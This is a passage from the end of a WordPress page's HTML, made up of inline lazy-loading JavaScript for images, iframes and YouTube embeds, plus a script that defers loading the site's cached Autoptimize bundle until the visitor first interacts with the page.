mutation.addedNodes[i].getElementsByTagName!=='function'){return;}if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://ngs123.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://ngs123.ru/wp-content/cache/autoptimize/js/autoptimize_9119cece3bb7622a76cf9327bd4507ae.js";document.getElementsByTagName('head')[0].appendChild(script);}function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}window.addEventListener('load',flat_load,false);})()</script></body></html>